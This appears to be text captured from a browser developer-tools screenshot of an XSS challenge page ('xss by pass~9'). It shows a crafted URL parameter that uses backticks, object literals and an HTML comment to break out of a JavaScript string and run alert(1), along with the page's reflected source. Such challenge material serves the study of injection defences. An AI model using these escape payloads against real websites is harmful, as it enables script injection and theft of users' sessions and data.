 不安全 | px1624.sinaapp.com/test/xsstest9/?px=1\%27-{a:`}-alert(1)//`}-{a:`${`<!--<script%20>
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<html>
<head>
<script>
var px='1\\'-{a:`}-alert(1)\/\/`}-{a:`${`\<!--\<script \>';
var px1624='1\\'-{a:`}-alert(1)\/\/`}-{a:`${`\<!--\<script \>';
</script>
give me xss by pass~9
<div style="display:none">1\'-{a:`}-alert(1)//</div>
<div style="display:none">1\'-{a:`}-alert(1)//</div>
<!--px-->
<script>'px'
</script>
</head>
... <body></body> == $0
</html>